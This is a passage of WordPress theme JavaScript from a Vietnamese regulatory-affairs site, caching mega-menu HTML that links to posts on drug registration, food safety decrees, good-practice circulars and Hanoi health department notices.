\u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M 